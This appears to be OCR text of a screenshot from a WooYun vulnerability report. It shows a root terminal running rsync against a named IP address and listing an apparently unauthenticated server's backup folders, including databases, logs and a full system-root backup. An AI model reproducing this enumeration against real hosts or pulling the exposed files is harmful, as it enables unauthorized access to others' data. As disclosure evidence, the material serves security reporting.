 WooYun.org | 提交漏洞
没有九千别玩诛仙_百度搜
- SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
[root@cloud ~]# rsync --old-d rsync://122.228.76.54/
backup
[root@cloud ~]# rsync --old-d rsync://122.228.76.54/backup/
drwxr-xr-x 4096 2014/08/12 14:07:55 .
drwxr-xr-x 21 2012/06/13 14:54:01 apptools
drwxr-xr-x 4096 2014/08/12 14:08:22 backup
drwxr-xr-x 4096 2014/08/25 00:30:17 cashstat
drwxr-xr-x 100 2011/09/25 03:40:01 cricket-data
drwxr-xr-x 4096 2014/08/12 14:08:22 database
drwxr-xr-x 4096 2014/08/12 14:08:22 game1
drwxr-xr-x 4096 2014/12/18 04:03:06 logs
drwxr-xr-x 53248 2014/08/25 06:02:02 market
drwxr-xr-x 6 2011/12/05 13:15:11 monitor
drwxr-xr-x 64 2014/08/25 00:30:34 tmp
drwxr-xr-x 6 2012/09/25 17:33:36 unibackup
drwxr-xr-x 53 2014/08/24 18:05:01 web
[root@cloud ~]# rsync --old-d rsync://122.228.76.54/backup/game1/
drwxr-xr-x 4096 2014/08/12 14:08:22 .
-rw-r--r-- 0 2014/05/10 19:08:34 .autofsck
drwxr-xr-x 4096 2010/05/28 04:02:26 bin
drwxr-xr-x 6 2010/08/06 14:48:47 boot
drwxr-xr-x 62 2010/04/29 20:02:27 dev
drwxr-xr-x 4096 2014/12/17 04:02:03 etc
drwxr-xr-x 19 2010/05/27 18:12:01 export
drwxr-xr-x 19 2012/12/06 15:06:58 home
drwxr-xr-x 6 2005/02/22 08:57:49 initrd
drwxr-xr-x 4096 2014/12/09 04:02:02 lib
drwxr-xr-x 6 2005/02/22 08:57:49 media
drwxr-xr-x 6 2005/02/22 08:57:49 mnt
drwxr-xr-x 17 2012/06/20 08:21:24 opt
drwxr-xr-x 6 2010/04/29 17:19:06 proc
drwxr-xr-x 4096 2014/08/12 14:08:22 root
drwxr-xr-x 4096 2010/05/28 09:52:48 sbin
drwxr-xr-x 6 2010/04/29 17:19:05 selinux
drwxr-xr-x 6 2005/02/22 08:57:49 srv
drwxr-xr-x 6 2010/04/29 17:19:06 sys
drwxrwxrwt 4096 2014/06/16 08:51:22 tmp
drwxr-xr-x 4096 2014/08/12 14:08:22 usr
drwxr-xr-x 4096 2010/04/29 21:43:04 var
[root@cloud ~]#